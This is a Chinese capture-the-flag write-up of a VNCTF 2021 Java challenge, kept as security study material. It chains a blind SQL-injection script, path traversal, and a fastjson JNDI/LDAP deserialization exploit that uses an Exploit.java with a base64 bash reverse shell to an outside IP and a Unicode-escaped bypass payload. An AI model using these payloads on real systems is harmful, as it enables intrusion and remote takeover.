前言
这次VNCTF的题目还是挺难的,web唯一一道php直接把我按着锤,只会php的我居然第一时间先去复现这道java(笑)
复现
跟着ha1师傅的WP走一遍,中间自己还好没有出什么太大的问题,虽然不会java,但是也拿SpringBoot写过一点点东西,对于“大名鼎鼎”的fastjson也是有所耳闻。
进入环境,f12看一下源码,可以看到注释里写的:both username and password are right , then you can enter the next level。再根据hint,是需要进行SQL注入的,当时没做这题的原因大概就是我当时觉得即使这个SQL注入过了,后面java的东西还是会把我卡住,就懒了,没看。
根据Only the admin can get the right,可以猜到用户名是admin了。在password那里尝试注入1',发现报了500,再加上注释:1'#,就200了,说明单引号和井号都没被ban。再进行一下fuzz,遇到被过滤的东西就会回显harcker,sleep和benchmark等都被ban了,因此时间盲注还有剩下3种方法,可以考虑用笛卡尔积进行时间盲注:
import requests
from time import *

url="http://c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82/user/login"
flag=""
for i in range(1,100):
    min=32
    max=128
    while 1:
        j=min+(max-min)//2
        if j==min:
            flag+=chr(j)
            print(flag)
            break
        payload="-1'or if(ascii(substr(password,{},1))<{},(SELECT count(*) FROM information_schema.tables A,information_schema.tables B,information_schema.tables C),1)#".format(i,j)
        data={


            'username':'admin',
            'password':payload
        }
        try:
            r=requests.post(url=url,data=data,timeout=0.7)
            min=j
        except:
            max=j
        sleep(0.4)
拿到密码进入后台,有个创建角色的功能:

传过去的是{"name":"Harry_Potter"},是json了,对java很熟的大师傅可能第一反应就是fastjson了。
f12看一下源码,可以发现这个:

似乎有个任意读,尝试读/flag读不到,说真的对于java的目录也很迷。看了一下WP,ha1师傅是去读pom.xml,可以看到fastjson的依赖:
/searchimage?img=../../../../../pom.xml
我看了一下我SpringBoot的目录:

对于这个SpringBoot具体的目录还是比较迷的,为什么是穿越5个目录也不太清楚,还是太菜了。
读pom.xml,可以看到fastjson的依赖:
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.1.3.RELEASE</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>springbootdemo</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>springbootdemo</name>
<description>vn's Demo for Spring Boot</description>
<properties>
<java.version>1.8</java.version>
</properties>
<build>
<plugins>
<plugin>
<groupId>org.mybatis.generator</groupId>
<artifactId>mybatis-generator-maven-plugin</artifactId>
<version>1.3.2</version>
<configuration>
<configurationFile>src/main/resources/generator/generatorConfig.xml</configurationFile>
<overwrite>true</overwrite>
<verbose>true</verbose>
</configuration>
</plugin>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
<executions>
<execution>
<goals>
<goal>repackage</goal>
</goals>
</execution>
</executions>
</plugin>
</plugins>
<resources>
<resource>
<directory>src/main/java</directory>
<includes>
<include>**/*.xml</include>
</includes>
</resource>
<resource>
<directory>src/main/resources</directory>
</resource>
</resources>
</build>
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-jdbc</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.mybatis.spring.boot</groupId>
<artifactId>mybatis-spring-boot-starter</artifactId>
<version>2.1.4</version>
</dependency>
<dependency>
<groupId>org.mybatis.generator</groupId>
<artifactId>mybatis-generator-core</artifactId>
<version>1.3.2</version>
</dependency>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.27</version>
</dependency>
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<scope>runtime</scope>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
</dependencies>
<repositories>
<repository>
<id>nexus-aliyun</id>
<name>nexus-aliyun</name>
<url>http://maven.aliyun.com/nexus/content/groups/public/</url>
<releases>
<enabled>true</enabled>
</releases>
<snapshots>
<enabled>false</enabled>
</snapshots>
</repository>
</repositories>
</project>
版本是1.2.27,可以进行fastjson的反序列化攻击,具体可以参考这篇文章:
fastjson攻击
不过文章中用的是rmi协议,我用rmi协议并没有利用成功,不知道是环境的问题还是我这里操作的问题。按着WP用ldap协议就可以了。
上面的文章已经分析的很清楚了,自己的VPS上起2个端口,一个端口当作恶意java类这个叫做端口1,是39653,另外一个端口开启ldap服务,叫做端口2,是39654。
端口1那里写一个Exploit.java:
public class Exploit {


    public Exploit() {


        try {


            Runtime.getRuntime().exec(
                    "bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzExOC4zMS4xNjguMTk4LzM5NjU1IDA+JjE=}|{base64,-d}|{bash,-i}");
        } catch (Exception e) {


            e.printStackTrace();
        }
    }

    public static void main(String[] argv) {


        Exploit e = new Exploit();
    }
}
那串base64是bash -i >&/dev/tcp/118.31.168.198/39655 0>&1,39655这个端口是用来反弹shell的。
然后执行javac Exploit.java,产生Exploit.class。然后再起一个http服务:
python3 -m http.server 39653

在端口2那里起ldap服务,先去github上下载:
marshalsec
然后拿maven构建一下项目:
mvn clean package -DskipTests
就可以在target目录下面产生jar包,进入target目录,开启ldap服务:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://118.31.168.198:39653/#Exploit" 39654

再在39655端口nc,准备反弹shell:
nc -lvvp 39655

将payload发送过去:
roleJson={

    "name":{

    "\u0040\u0074\u0079\u0070\u0065":"java.lang.Class","val":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c"},"x":{

    "\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c","dataSourceName":"ldap://118.31.168.198:39654/Exploit","\u0061\u0075\u0074\u006f\u0043\u006f\u006d\u006d\u0069\u0074":true}}}
利用unicode编码一层来进行绕过。

反弹shell成功,cat即可拿到flag。
总结
也是成功复现了fastjson的漏洞利用,学到了学到了。